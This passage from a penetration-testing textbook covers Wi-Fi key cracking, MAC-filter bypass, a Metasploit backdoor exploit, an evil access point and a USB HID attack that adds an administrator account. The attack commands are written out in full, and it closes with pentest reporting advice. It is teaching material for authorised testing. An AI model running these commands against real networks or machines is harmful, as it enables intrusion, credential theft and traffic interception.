rockyou.txt password list and try every combination against the capture file. If the passcode utilized in the Pre-shared Key is within the file, Aircrack-ng will produce the following message:From the preceding screenshot, we can see that the passcode "15SHOUTINGspiders" was in the rockyou.txt file we used to brute force. Also note, this took approximately 1 hour and 42 minutes, and ended up trying a total of 8,623,648 different passcodes. This technique can be attempted with any password list in much the same way we discussed in the password-cracking chapter. Just remember that the passcode can be anywhere from 8 to 63 characters in length. The amounts of combinations that are available are too numerous to try. This attack, though, is successful against easy to remember or short passphrases, much the same way password cracking is.
The process for WEP cracking is very similar to that which was utilized for cracking WPA. First, identify the target network, capture traffic, which includes the authentication mechanism, and then point a brute force attack to reverse the key. There are some differences, though. As opposed to WPA cracking, where all we had to do was capture the four-way handshake, in WEP cracking we have to ensure we gather enough of the Initialization Vectors (IVs) to properly crack the WEP key. Although this may seem like a tall order, techniques are available to force this process and make the time necessary to sniff traffic as short as possible:
# airmong-ng start wlan0
# airodump-ng wlan0mon
This produces the list of wireless networks:
We have identified a target network running WEP with the BSSID of C0:56:27:DB:30:41. In the same vein, we need to make a note of that, as well as the channel that the access point is using, in this case, channel 11.
Airodump-ng command to capture this data:
# airodump-ng -c 11 -w belkincrack --bssid C0:56:27:DB:30:41
This command points Airdump-ng to our target network on the appropriate channel. In addition, we are capturing traffic written to the file "belkincrack". This command produces the following output:
# aireplay-ng -1 0 -a C0:56:27:DB:30:41 wlan0mon
In the preceding command, we are having Aireplay-ng fake the authentication with "-1", "0" as the retransmission time and "-a" as the BSSID of our target access point. The command produces the following:
We now have the ability to communicate with the WEP access point.
aireplay-ng to increase the data to the access point. In the following command, we are going to conduct an ARP Request Replay Attack. In this attack, we are going to use Aireplay-ng to retransmit ARP requests back to the access point. Each time it does this it generates a new IV, increasing our chances of forcing that collision. Open a second command prompt and type the following:
# aireplay-ng -3 -b C0:56:27:DB:30:41 wlan0mon
In the preceding command, "-3" tells Aireplay-ng to conduct the ARP Request Replay Attack against the following network, "-b" on the specific interface, "wlanomon". Once the command runs, you need to force the ARP requests by pinging another host on the same network. This will force the ARP requests. Once that is started, you will see the following output:
If we return to the first command prompt, where Airodump-ng is running, we see the data rate start increasing. In this case, over 16,000 IVs:
Airodump-ng command is capturing IVs. To start the process, type the following command:
# aircrack-ng belkincrack-01.cap
Here we are simply pointing Aircrack-ng to the capture file that is running. Aircrack-ng starts working immediately, as the screenshot indicates:
Aircrack-ng may indicate that there are not enough IVs and that it will re-attempt when there are enough IVs. As we see in the following screenshot, Aircrack-ng was able to determine the WEP key. All told, there were 15,277 IVs that had been captured, which were utilized for the cracking. In addition, 73253 keys were tested in less than three minutes:
As we can see in this attack, with the right amount of wireless traffic and the Aircrack-ng suite of tools, we were able to determine the WEP key that allows us to authenticate to the network. It is the ease of this attack that has seen the move from WEP to WPA authentication. While WEP networks are becoming rarer in the wild because of this attack, you still may seem some. If you do come across them, this attack is fantastic for demonstrating to clients the significant security vulnerabilities present.
PixieWPS is an offline brute forcing tool that is utilized to reverse the PIN of a WPS wireless access point. The name of PixieWPS comes from the Pixie-Dust attack that was discovered by Dominique Bongard. This vulnerability allows for the brute forcing of the WPS PIN. (For more detailed information on this vulnerability, see Bongard's presentation here: https://passwordscon.org/wp-content/uploads/2014/08/Dominique_Bongard.pdf.)
To access PixieWPS, type the following into the command prompt:
# pixiewps
The command will give you the different command options. In order for PixieWPS to work properly, a good deal of information must be obtained. This includes the following:
Because of all these components that are required, PixieWPS is often run as part of another tool, such as Wifite.
Wifite is an automated wireless penetration-testing tool that utilizes the tools associated with Aircrack-ng and the command-line tools Reaver and PixieWPS. This allows Wifite the ability to capture traffic and reverse the authentication credentials for WEP-, WPA-, and WPS-type wireless networks. Navigating to Applications | Wireless Attacks | Wifite or through the command line can start Wifite:
# wifite
Either will bring you to the initial screen:
Wifite will automatically put the wireless card into monitor mode and then start to scan for wireless networks:
Once you see the target network in the list, in this case the ESSID or broadcast SSID "Brenner," hit Ctrl - C. At that time, you will be prompted to enter either a single number or a range for testing. In this case, we enter the number 4 and hit Enter:
Wifite automatically starts the WPS Pixie attack by capturing the necessary information. If successful, the following will display:
If the WPS vulnerability is present, as in the case of the wireless network here, Wifite is able to determine both the WPA Key and the PIN.
The Fern Wifi Cracker is a GU- based tool written in Python for the testing of the security of wireless networks. There are currently two supported versions, a paid, professional version that has a great deal more functionality, and a free version that has limited functionality. The version included with Kali Linux requires Aircrack-ng and other wireless tools to function properly.
To start Fern, you can navigate to the Applications | Wireless Attacks | Fern Wifi Cracker, or type the following into the command prompt:
# fern-wifi-cracker
The following screenshot is the initial page that loads:
We will use the Fern Wifi Cracker to attack the same wireless network, Aircrack-Wifi, utilizing the GUI instead of having to use the command line in our attack.
Fern Wifi Cracker takes care of the backend work in terms of cracking Wi-Fi network and access points. While it may seem easier to use this tool, it is best to have a solid understanding of how Aircrack-ng works. Fern Wifi Cracker and other GUI-based Wi-Fi cracking programs are based around Aircrack-ng, and having a solid understanding of that toolset will allow you to fully understand what is happening behind the scenes with programs such as this.
If you are successful in acquiring the WPA or WEP key, you now have the ability to authenticate to the network. Once on the wireless network, you have the same range of tools that we have discussed throughout this book. This is due to the fact that once properly authenticated, your Kali Linux installation is just part of a Local Area Network (LAN), just as we would be if we were connected via a network cable. Therefore, we have the ability to scan for other devices, leverage vulnerabilities, exploit systems, and elevate our credentials.
There are a few techniques that are useful in demonstrating other vulnerabilities on wireless networks that we can explore. One such issue is bypassing a common wireless control called MAC filtering. MAC filtering is a control on some routers whereby only specific MAC addresses or MAC types are allowed. For example, you may be testing a commercial location that utilizes iPads. The wireless network is only going to allow MAC addresses with the first three Hex characters of 34:12:98. Other organizations may have a set list of MAC addresses that are allowed to join.
If you are able to compromise the WPA key but find that you are unable to join the network, the target organization may be utilizing some form of MAC address filtering. To bypass this, we will use the command-line tool Macchanger. This simple command allows us to change our MAC address to something that will allow us to connect. First, you can easily find a new MAC address from previous reconnaissance and cracking attempts. The Airodump-ng tool will identify clients that are connected to wireless networks. Furthermore, parsing through capture files with Wireshark will allow you to identify potentially valid MAC addresses.
For this example, we have identified a wireless client, which was connected to the target wireless network having the MAC address 34:12:98:B5:7E:D4. To change our MAC address to pose as that legitimate MAC address, simply type the following into the command line:
# macchanger –mac=34:12:98:B5:7E:D4 wlan0
The command produces the following output:
In addition, if we run the command ifconfig wlan0, we can see our spoofed MAC address:
We now have the ability to bypass any MAC filtering that is taking place on the access point. There is now the ability to connect to the wireless network. Like any system that we are able to compromise, setting up persistence is another critical step. This gives us a certain measure of certainty that we will be able to access the system again if we lose our connection.
Once we have a valid way to authenticate to the wireless network and are able to connect, the next step is to set up persistence. One area to focus on is the wireless router. Most wireless routers have either a web-based, or other management, console in which legitimate administrators are able to log in and manage the router. Usually, these routers are located at the beginning of the subnet of the wireless LAN we connect to. For example, if we connect to Wifi_Crack and run the command ifconfig wlan0, it identifies us as having the IP address of 10.0.0.7. If we navigate to http://10.0.0.1 via the Iceweasel browser, we are brought to this page. You can also type route –n into a terminal, which will give you the default gateway:
If we enter the user name admin without a password and click OK, this is what we get:
What we see is the default password for the administrator account. While not common, it is not out of the realm of possibility that the systems administrator for this network left the default credentials for the wireless router. If we do not get this error message, there are a great deal of resources on the Internet that aggregate the default administrator accounts for a wide variety of routers, switches, and wireless access points. One such site is http://www.routerpasswords.com/. If that doesn't work, the next option is to brute force the sign-in using techniques we have previously covered.
If we are able to compromise the administrator accounts and gain access to the administrative settings, take note of information that will allow you to sign in again, such as the WPS PIN:
Administrators may change the wireless access point WPA passcode, but often leave the WPS PIN in place. Also, you should check to see if you have the ability to access the MAC address filtering controls:
From here, you can enter several MAC addresses that you can use in the future.
When examining techniques for sniffing wireless traffic, there are two types of techniques available. The first is sniffing WLAN traffic while authenticated and connected to the target WLAN. In this instance, there is the ability to utilize a Man in the Middle attack in conjunction with tools such as Ettercap, which forces network traffic through our testing machine.
A second technique is sniffing all the wireless traffic that we can get from a specific wireless network and decrypting it with the WPA or WEP passcode. This may become necessary if we are attempting to limit our footprint by not connecting to the WLAN. By passively sniffing traffic and decrypting it later, we lessen the chance that we will be detected.
Just as in a wired LAN, on WLAN, we have the ability to sniff network traffic. The following sniffing technique requires that you have been properly authenticated to the wireless network you are testing and have received a valid IP address from the router. This type of sniffing will make use of the tool Ettercap to conduct an ARP poisoning attack and sniff out credentials.
ettercap-gui into a command prompt. Navigate to Sniff and click on Unified Sniffing. Once there, you will be given a drop-down list of network interfaces. Choose your wireless interface, in our case, WLAN0:This will start the ARP Poisoning attack whereby we will be able to see all the traffic between the two hosts that we have chosen.
If we right-click on the Telnet session and choose Follow TCP Stream, we are able to see the credentials for a Metasploitable instance with the Telnet credentials past in cleartext:
In passive sniffing, we are not authenticated to the network. If we suspect that there is the possibility of alerting such intrusion prevention controls as rogue host detection, this is a good way to avoid those controls while still gaining potentially confidential information:
# airmon-ng start wlan0
# airodump-ng wlan0mon -c 6 --bssid 44:94:FC:37:10:6E -w wificrack
The capture is encrypted and all that is visible are a number of 802.11 packets.
WPA and then the passcode and SSID. In this case, it will be Induction:Coherer. Click on Apply and OK:As the preceding screenshot demonstrates, it is possible to decrypt traffic that we have captured without having to join the network. It is important to reiterate that this technique requires a full four-way handshake for each session captured.
The use of wireless networks permeates all organizations. As with any system that we have explored so far, there are vulnerabilities with wireless networks as well. These vulnerabilities, in the way that traffic is encrypted or in the methods of authentication, can be leveraged with tools that Kali Linux supplies. Demonstrating these vulnerabilities and their associated exploits by penetration testers provides those that employ these types of networks with a clear understanding of what measures they need employ in order to secure themselves from attacks. As the world moves to an increasingly wireless world, with Smartphones, laptops, and the Internet of Things, it is crucial that wireless networks and their security controls are constantly tested.
In the next chapter, we are going to discuss wireless networking as part of a larger methodology of penetration testing: using Kali Linux's Nethunter on a mobile device pen-testing platform. We are going to see several of the techniques presented in a new fashion, with a flexible penetration testing tool.
In the previous chapters, we have covered a wide variety of tools that Kali Linux offers a penetration tester. All of these tools are part of, or can easily be incorporated into, the Kali Linux platform. The one drawback to using these tools in a penetration test is portability. Even running Kali Linux on a laptop computer with an external antenna can be a cumbersome task. In certain circumstances, it may be conspicuous and alert our target. As a result, to give a greater degree of flexibility with those conducing, Offensive Security and members of the Kali Linux community have developed a version of Kali Linux called Kali Nethunter. This version of Kali Linux is specifically designed to run on the Android mobile platform, giving penetration testers a greater degree of flexibility and mobility.
Kali Nethunter has many of the tools we have discussed and some additional tools that allow for more mobile penetration testing. In this chapter, we will discuss installing Kali Nethunter and how the key tools can be put into action. Finally, there will be a discussion of use cases where the Nethunter platform has a significant advantage over trying to use a more traditional method of Kali Linux.
In this chapter, we are going to discuss the following:
Nethunter is the first mobile penetration testing operating system built on the Open Source Android platform. It was a collaborative development between Offensive Security and the Kali Community member "Binky Bear." Nethunter can be installed on the following Google Nexus devices; Nexus 5, Nexus 6, Nexus 7, Nexus 9, Nexus 10, and the OnePlus One. Offensive Security provides a number of Nethunter images based upon the device, and in some cases, the year of manufacturer.
Because of the collaborative nature of the production, Kali Nethunter is not supported by Offensive Security. As a result, some of the tools may or may not function based upon any number of factors. It is recommended that users test their tools out before moving toward a production environment or penetration testing engagement.
Due to its size, Nethunter can be deployed in three general ways. Each of these leverages tools within the Nethunter platform as well as additional hardware that can easily be acquired. These deployment strategies allow penetration testers to test a wide range of security measures found in a variety of environments.
The vast majority of previous chapters have been devoted to the tools and techniques available to the penetration tester for testing either remote or local networks. These tools require access to these networks through a physical connection. Nethunter has the same ability. Utilizing a combination of a USB Android adapter and a USB ethernet adapter, the penetration tester can connect directly into a wall jack or, if they are able to gain access to network hardware, directly into a switch.
This deployment strategy is good for those testers who may want to surreptitiously gain access to areas without the bulk of a laptop. Using a Nexus smartphone or even a small tablet, the penetration tester can connect to the physical network, compromise a local system and set up persistence there, and move one. This approach is also useful when testing the security around publicly available network jacks.
Chapter 12, Wireless Penetration Testing, was an in-depth discussion of how Kali Linux can be utilized to test the security of wireless networks. Nethunter includes a great many of the same tools in a portable package. In certain penetration tests, the ability to move around a large campus identifying networks and capturing wireless traffic for later cracking is made much easier with a tablet or smartphone testing platform rather than a laptop.
To deploy Nethunter in such a fashion requires the use of an external antenna and a USB to Android adapter. Once connected, these hardware tools allow for the full use of Nethunter's wireless tools.
One advantage that the Nethunter platform has over the Kali Linux platform is the native USB support found in the Android OS. This allows a penetration tester the ability to connect the Nethunter platform directly to hosts such as laptops and desktops. This ability allows the penetration tester the ability to utilize tools that carry out Human Interface Device attacks. In these attacks, the penetration tester is able to leverage tools that allow for connection to host devices and mimic what are known as Human Interface Devices (HID). HIDs are devices such as keyboards and mice that connect to the host via USB.
HID attacks use this feature to force the host system to perform commands or to download payload scripts directly to the system. What makes this attack significantly more difficult to stop is that event with data loss prevention controls that do not allow USB storage devices to connect, HID devices are allowed.
Because Nethunter was developed between Offensive Security and the community, there are no specific installation procedures in place. Furthermore, there is no support when installing and using Nethunter. Great care should be taken to understand the process for installing Nethunter. In general, the process for installing Nethunter involves rooting the device, restoring it to a factory image, and then flashing the Kali Nethunter image onto the device. You should give yourself an hour to work through the entire process. What is presented is an overview, so that you have a good starting point for gathering the necessary tools and images. There are several videos available, as well as a step-by-step process provided by the Kali community here: https://forums.kali.org/showthread.php?27431-How-to-safely-install-Nethunter-2-0-on-any-supported-device. This process in particular was used to install Nethunter on a Nexus 7 2013 Wi-Fi only version, which was used for the demonstration of tools in this chapter.
The following are some of the resources you will need to root your device, place a Recovery Image, and finally, install the Nethunter image:
Make sure that you follow directions carefully and in the correct order. There is no rushing in this process.
Once Nethunter has been installed on your device, there are two icons that are installed as part of the image. You will find these in the Apps Menu. You will be utilizing these icons quite extensively, so I recommend you move them to the top-level screen. The first icon is the Kali Nethunter menu. This menu includes configuration settings and tools that are commonly used in penetration testing. First, click on the Nethunter icon:
You will be brought to a home screen with a list of tools, along with some of the configuration setting menus. The one menu that we want to examine now is the Kali Services menu. This menu allows you to configure the different services available on Nethunter without having to use the command line:
In this menu, you can configure a number of services to start on boot or to toggle on and off depending on your specific requirements. Two specific services that we have covered in other chapters include the Apache Webserver and the Metasploit service. Both of these can be started from this menu:
In addition to the menu options, Nethunter has an icon for accessing the command line. To access the terminal, click on Nethunter Terminal:
This will then open the command prompt, which looks like the standard interface that we have seen throughout the previous chapters:
The three vertical dots in the upper right-hand corner will allow you to access options that allow you to use special keys, help menu, and set your preferences, among other options. In addition, Kali Nethunter comes preconfigured with a Hacker's Keyboard. Navigate to the Apps pages in the tablet menu. You will find an icon for the Hacker's Keyboard. This keyboard is a little more user-friendly, which is useful when using the command line.
Because it is based on the Kali Linux OS, many of the tools that we have explored over the previous chapters are part of the Nethunter platform. As a result, the same commands and techniques can be employed during a penetration test. In the next section, we will address two tools that are the most often utilized in penetration testing, as well as examining some of the additional tools that can be made part of an individual Nethunter platform.
One of those tools that is most often used, and which we have covered in detail, is Nmap. While you can run Nmap at the command line in Nethunter with all the same features as Kali Linux, the Nethunter NMAP screen cuts down on the effort necessary to enter those commands. To get to NMAP, click on the Nethunter icon and then navigate to NMAP. Here we have the interface that allows us to enter a single IP address, a range, or CIDR notation. In this case, we are going to use a single IP address for a router:
The Nethunter interface allows you to set the type of NMAP scan, operating systems detection, service detection, and support for IPv6. There is also the ability to set specific port scanning options. Penetration testers can set the scanning to their own specifications or choose the NMAP app options to limit their port scanning:
By clicking on Select timing template, the scan timing can be set. Just as with the command-line version of NMAP, the timing of the scan can be tailored to the situation:
Finally, the type of scan can be set as well. Clicking on Select scan techniques, the options for the type of scan are available. This includes options such as a SYN or TCP scan:
Once the scan is configured to run, hit the SCAN button. Nethunter will open a command window and run the scan:
The GUI included with Nethunter is excellent for running simple scans such as this. For more detailed scans or the use of scripts, you will have to shift to the command-line version of NMAP.
One of the number of powerful penetration testing tools that we have discussed in previous chapters has been Metasploit. The Metasploit framework is included with Nethunter and functions in exactly the same way as Kali Linux. For example, let's use the Nethunter platform to attempt to leverage a backdoor vulnerability in a target system running Metasploitable.
First, we click on the Nethunter Terminal icon and then type the following:
# msfconsole
We are going to be leveraging the backdoor vulnerability in the IRC daemon in Metasploitable. As a result, we will use the exploit unreal_ircd_3281_backdoor. We enter the following into the command line:
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
Next, we set the remote host to our Metasploitable machine:
msf >exploit(unreal_ircd_3281_backdoor) >set RHOST 192.168.0.182
Finally, we run the exploit. The following screenshot shows the output of the preceding commands:
Once the exploit is triggered, we can run the command whoami and identify this as a root command shell. As we can see through this example, Nethunter has the same functionality in terms of the Metasploit framework as the Kali Linux OS. This allows the penetration tester to utilize the Nethunter platform to carry on attacks in a smaller and more portable platform. One drawback to utilizing the Metasploit framework is entering commands on the tablet or phone.
Just as in Kali Linux, Nethunter also includes the Msfvenom Payload Creator for Metasploit. This GUI can be utilized to generate custom payloads for use with the Metasploit framework. To access this tool, click the Nethunter icon and then navigate to Metasploit Payload Generator. You will be brought to the following menu:
From this menu, we have the same options that we saw with the Kali Linux version of Msfvenom. In addition, this GUI allows us to create the specific payloads and save them to the SD card for further use.
Changing the MAC address of the Nethunter platform may be necessary when performing attacks against a target wireless network, or in cases where you are connected to the physical network. To facilitate this, Nethunter comes installed with MAC Changer. To access MAC Changer, click on the Nethunter icon and then on MAC Changer. You will be brought to the following screen:
MAC Changer allows you to set the hostname to one of your choosing. Setting the hostname to mimic the target organization's naming convention allows you to mask your activities in the event that there are systems in place that log activity on the network. In addition, MAC Changer allows you to set the MAC or allow the tool to randomly assign a MAC address for each interface.
Because Nethunter operates on the Android platform, there are several tools that are available from Google Play Store that give us greater functionality in terms of penetration testing. One type of tool that you can add is a network diagnostic tool. Many of these tools have the ability to not only run simple network diagnostics, but also port scans and other in-depth scanning, with an easy-to-use interface. For example, the following screenshot was taken from the app IP Tools:
As we can see, there are a number of tools within the app that can be of use during a penetration test. These tools are also easier to access than some of the command-line tools that we have explored in previous chapters.
One of the distinct advantages to using the Nethunter platform is its size and the ability to be discrete. This is a useful advantage if you are tasked with testing the wireless security of a site while trying to maintain a level of covertness. Sitting in the lobby of a target location with your laptop open and external antenna attached may attract some unwanted attention. Rather, deploying Nethunter on a Nexus 5 phone and having a discrete external antenna hidden behind a newspaper or day planner is a better way to keep a low profile. Another key advantage of the Nethunter platform in conducting wireless penetration testing is the ability to cover a wider area, such as a campus environment, without having to cart around a large laptop.
As we previously discussed in deploying Kali Nethunter, one of the use cases was in wireless penetration testing. In Chapter 12, Wireless Penetration Testing, there are a great many tools and techniques that can be leveraged using Kali Linux. Here we will discuss some of the same wireless attacks using the Nethunter platform.
As was discussed in the previous chapter, identifying wireless target networks is a critical step in wireless penetration testing. There are tools that are contained within the Nethunter platform that can perform wireless scanning and target identification. There are also third-party applications that have the added benefit of a user-friendly interface that can often gather the same, or more detailed, information about a possible target network.
Nethunter includes the Aircrack-ng suite of tools that was discussed in Chapter 12, Wireless Penetration Testing, and works in the same way from the command line. Here we open up a command shell and type in airoddump-ng to identify potential target networks:
Just as in the Kali Linux OS, we are able to determine the BSSID, the channel, and the SSID that is being broadcast.
To make the process a little more user-friendly, there are several good third-party applications that can be used to identify potential target networks. One such tool is Wifi Analyzer. This tool produces much of the same information as we are able to gather with the Aircrack-ng suite of tools. Here is an example of a scan that was conducted:
As we can observe, we are able to identify the BSSID, SSID, and the channel that is being used for broadcast. In addition, Wifi Analyzer is able to give a graphic representation of signal strength:
This is very useful if you are walking in a campus environment. You may be able to zero in on a specific network by observing the signal strength getting weaker or stronger. Being closer to the access point decreases the chance that you will lose the connection halfway through your attack.
As we previously discussed, the Aircrack-ng suite of tools that we examined in Chapter 12, Wireless Penetration Testing, is included with Nethunter. This allows us to perform the same attacks without any modification to commands or technique. Furthermore, we can utilize the same antenna that was used in Chapter 12, Wireless Penetration Testing, along with the external adapter. The following cracking was done against the same access point with the same BSSID that we discussed in Chapter 12, Wireless Penetration Testing. All of this was done with the Nethunter command line.
In the following screenshot, we see the output of this command:
#airodump-ng -c 6 --bssid -w Nethunter
Aircrack-ng is able to grab the four-way handshake, just like the Kali Linux version. As we discussed in Chapter 12, Wireless Penetration Testing, we can then take this four-way handshake and reverse the passcode using a pre-configured list. For demonstration purposes, the pre-configured list is short. This is the output of the command #aircrack-ng -w wifipasscode.txt -b 44:94:FC:37:10:6E Nethunter-01.cap. This produces the following output:
Using the Nethunter keyboard may get a bit tedious in terms of cracking the passcode of a target network, but it can be done. Furthermore, this attack is useful in situations where sitting with a laptop and external antenna would draw undue attention. Another useful technique is to use the Nethunter platform to scan and capture the handshake and then transfer the capture file to your Kali Linux platform and then run the cracking program there. This produces the same results, while giving the penetration tester the ability to stay incognito.
While typing the commands into the Nethunter keyboard can cause a bit of frustration, Nethunter also makes use of the tool Wifite, which we addressed in Chapter 12, Wireless Penetration Testing. This tool allows us to conduct our attack with the simple entering of a number. Open a Kali command shell and type the command wifite, and hit Enter. This produces the following output, as shown in the screenshot:
As we can see, there are some minor differences with the Nethunter output. There are two WLAN interfaces. This is due to the internal wireless interface and the second being our own external antenna. There is also the P2P0 interface. This is the Android OS Peer-to-Peer wireless interface. We then put our WLAN1 interface into monitor mode by entering in the number 3. The output produces the following:
As in Chapter 12, Wireless Penetration Testing, we see the same network we tested before. After we stop the scan and enter in the number 15 and then Enter, Wifite runs the same attack as before:
Looking at the preceding screenshot, we can see that we have come up with the same WPA and PIN for the wireless network "Brenner."
The Evil Access Point, or Evil AP, attack is a type of wireless Man in the Middle attack. In this attack, we are attempting to have a target device or devices connect to a wireless access point we have set up that masquerades as a legitimate access point. Our target, thinking that this is a legitimate network, connects to it. The traffic to and from the client is sniffed while it is forwarded to the legitimate access point downstream. Any traffic that comes from the legitimate access point is also routed through our AP that we have set up and again, we have the ability to sniff that traffic.
The following diagram illustrates this attack. On the left is our target's laptop. In the middle is our Nethunter platform. To the right is a legitimate access point with a connection to the Internet. When the target connects to our Nethunter platform, we are able to sniff the traffic before it is forwarded to the legitimate access point. Any traffic from the access point is also sniffed and then forwarded to the client:
This is simply a variation on the Man in the Middle attacks we have discussed in the past. What makes this different is that we do not need to know anything about the client or what network they are on, since we will be controlling the network they use. This is an attack that often occurs in public areas that make use of free wireless Internet, such as airports, coffee shops, and hotels.
The tool that we will use in the Nethunter Platform is Mana Wireless Toolkit. Navigate from the Nethunter icon to the Mana Wireless Toolkit. The first page that you are brought to is the hostapd-karma.conf screen. This allows you to configure our Evil AP wireless access point:
The first consideration is that you will need to ensure you have two wireless interfaces available. The Android wireless interface, most likely WLAN0, will need to be connected to an access point with Internet connectivity. This can be controlled by you, or could simply be the free wireless Internet available at our location. The WLAN1 interface will be our external antenna, which will provide the fake access point. Next, you can configure the BSSID to a MAC that mimics an actual access point's. In addition, we can also configure the SSID to broadcast any access-point identification. The other settings involve attacking using the Karma exploit. This is a variation on the Evil AP. (For more information, see https://insights.sei.cmu.edu/cert/2015/08/instant-karma-might-still-get-you.html.) We can leave those as default. In this scenario, we will keep the default settings and navigate to the three vertical dots and hit Start mana. This will start the fake access point:
In the previous screenshot, we can see the Mana Evil AP flushing out cached information and setting up a new access point. If we shift over to a device, we can see the wireless access point SSID Free_Wifi. Also, we are able to connect without any authentication:
Now, in another terminal on the Nethunter platform, we configure our packet capture by configuring a tcpdump capture utilizing the following command:
# tcpdump –I wlan1
As the device that is connected receives and transmits frames, we are able to sniff that traffic. An additional option that is available is to capture the traffic in the form of a .pcap file and then offload it to view it in Wireshark.
This is a useful attack in public areas of a target organization. Another key aspect to this attack is that more than one target device can connect. It is important to note, though, that if several devices do connect, there is the possibility that the traffic will be noticeably slower to the target. Another technique that can be used leverages this tool and a vulnerability found in a number of mobile devices. Many mobile devices are automatically configured to connect to any previously connected-to network. This automatic connection does not look at the MAC address of a wireless access point, but rather the SSID that is being broadcast. In this scenario, we can call our Mana Evil Access Point a common SSID found at locations. As people pass by, their mobile devices will automatically connect, and as long as they are in range, they are routing their traffic through our device.
Nethunter has several built in tools that allow you to configure an HID attack. In one of these tools, Nethunter leverages the standard command line to perform several commands in succession. To access the HID attacks menu, click on Nethunter and then HID Attacks. Once on the HID Attack screen, we will see two options. One is a PowerSploit attack and the second is the Windows CMD attack. For this section, we will look at the Windows CMD attack in detail.
In this scenario, we are going to use the Nethunter platform and connect it to a target machine. Our attack will leverage the HID vulnerability to run the command ipconfig and add a user, offsec, to the system using the command net user offsec Nethunter! / add. Finally, we will add that user account to the local administrator's group using the command net localgroup administrators offsec /add:
Next, we need to set the User Account Control (UAC) bypass. This allows Nethunter to run the command line as administrator. Click on UAC Bypass to configure it for the proper Windows OS:
In this case, we are attempting the HID attack against a Windows 10 OS, so we will set the UAC Bypass to Windows 10:
After configuring the UAC Bypass, insert the USB cable into the target machine. Click on the three vertical dots and click Execute Attack.
As the attack begins to execute, you will see the target machine go through the process of opening a command prompt as administrator. It will then execute the commands that have been set in Nethunter. Here we see the first command, ipconfig, having been run:
Next, we see that the user offsec has been entered with the associated password. The user account has now been entered into the local administrator's group on the target machine:
This attack is useful if you are physically located within a location and observe open workstations. You can configure a number of different commands and then simply connect your Nethunter platform to the system, and execute. This can include more complex attacks using PowerShell, or other scripting attacks.
The Kali Nethunter platform has a great deal of functionality in relation to its size. The most distinct advantage for the penetration tester is that the tools and techniques, with some variation, are basically the same between Kali Linux and Nethunter. This reduces the time necessary to learn a new set of tools, while giving the penetration tester the ability to run penetration tests from a phone or tablet. This allows the tester the ability to get closer to a target organization, while allowing for some ability to obfuscate some of their actions. Adding attacks such as the HID further allows the penetration tester to perform attacks that would not be accomplished without other tools. Nethunter is an excellent platform to include in your penetration testing kit.
Assessment tracking and documentation is a critical aspect of professional penetration testing. Each input and output from the testing tools should be recorded to ensure that the findings are reproducible in an accurate and consistent manner when needed. Keep in mind that part of the penetration testing process includes presenting the findings to clients. There is a high likelihood that these clients will want to mitigate the vulnerabilities and then attempt to mimic your steps in order to ensure their mitigations were effective. Depending on the scope, you may be required to perform additional testing that verifies any improvements the client makes, which actually removes the vulnerabilities you found. Accurate documentation of your steps will assist you in ensuring that the very same testing occurs during this follow up.
Proper test documentation provides a record of the actions performed and thus allows you to trace your steps in case the business experiences non-test-related incidents during your agreed-upon test window. A detailed recording of your actions can be very tedious, but as a professional penetration tester, you should not overlook this step.
Documentation, report preparation, and presentation are the core areas that must be addressed in a systematic, structured, and consistent manner. This chapter provides detailed instructions that will assist you in aligning your documentation and reporting strategy. The following topics will be covered in this chapter:
Each of the following sections will provide a strong basis for preparing documentation, reporting, and presentation, and especially highlighting their roles. Even a small mistake can lead to a legal problem. The report that you create must show consistency with your findings, and should do more than just point out the potential weaknesses found in a target environment. For instance, it should be well prepared and demonstrate a proof of support against known compliance requirements, if any, required by your client. Additionally, it should clearly state the attacker's modus operandi, applied tools and techniques, and list the discovered vulnerabilities and verified exploitation methods. Primarily, it is about focusing on the weaknesses rather than explaining the fact or procedure used to discover them.
A substantial amount of vulnerability verification will be necessary, in most cases, to ensure that your findings are actually exploitable. Mitigation efforts can be expensive and as such, vulnerability verification is a critical task in terms of your reputation and integrity. In our experience, we have noticed several situations where people just run a tool, grab the results, and present them directly to their clients. This type of irresponsibility and lack of control over your assessment may result in serious consequences and cause the downfall of your career. In situations where there are false negatives, it might even place the client at risk by selling a false sense of security. Thus, the integrity of test data should not be tainted with errors and inconsistencies. Following are a couple of procedures that may help you in documenting and verifying the test results before transforming them into a final report:
After gathering every single piece of your verified test results, you must combine them into a systematic and structured report before submitting them to the target stakeholder. There are three different types of reports; each has its own schema and layout relevant to the interests of a business entity involved in the penetration testing project. The types of reports are as follows:
These reports are prepared according to the level of understanding and ability to grasp the information conveyed by the penetration tester. We have detailed each report type and its reporting structure with basic elements that may be necessary to accomplish your goal.
The executive report, a type of assessment report, is shorter and more concise to point out a high-level view of the penetration testing output from a business strategy perspective. The report is prepared for C-level executives within a target organization (CEO, CTO, CIO, and so on). It must be populated with some basic elements, as follows:
It is always an ideal approach to be creative and expressive while preparing an executive report and to keep in mind that you are not required to reflect upon the technical grounds of your assessment results, but rather give factual information processed from those results. The overall size of the report should be two to four pages.
The management report is generally designed to cover the issues, including regulatory and compliance measurement, in terms of target security posture. Practically, it should extend the executive report with a number of sections that may interest Human Resources (HR) and other management people, and assist in their legal proceedings. Following are the key parts that may provide you with valuable grounds for the creation of such a report:
As a responsible and knowledgeable penetration tester, it is your duty to clarify any management terms before you proceed with the penetration testing lifecycle. This exercise definitely involves one-to-one conversations and agreements on target-specific assessment criteria, such as what kind of compliance or standard frameworks have to be evaluated, are there any restrictions while following a particular test path, will the changes suggested be sustainable in a target environment, or will the current system state be affected if any configuration changes are introduced ?. These factors all jointly establish a management view of the current security state in a target environment, and provide suggestions and recommendations following the technical security assessment.
The technical assessment report plays a very important role in addressing the security issues raised during the penetration testing engagement. This type of report is generally developed for techies who want to understand the core security features handled by the target system. The report will detail any vulnerabilities, how they can be exploited, what business impact they could bring, and how resistant solutions can be developed to thwart any known threats. It has to communicate with all-in-one secure guidelines for protecting the network infrastructure. So far, we have already discussed the basic elements of the executive and management reports. In the technical report, we extend these elements and include some special themes that may draw substantial interest from the technical team at the target organization. Sometimes, sections such as project objectives, vulnerability risk classification, risk matrix, statistics, testing methodology, and assumptions and limitations, are also a part of the technical report. The technical report consists of the following sections:
Generally speaking, the technical report brings forward the ground realities to the associative members of the organization concerned. This report plays a significant role in the risk management process and will likely be used to create actionable remediation tasks.
Just as there are different types of penetration testing, there are different types of report structure. We have presented a generic version of a network-based penetration testing report that can be extended to utilize almost any other type (for example, web application, firewall, wireless networks, and so on). In addition to the following table of contents, you will also want a cover page, which states the testing company's name, type of report, scan date, author name, document revision number, and a short copyright and confidentiality statement.
The following would be the table of contents for a network-based penetration testing report:
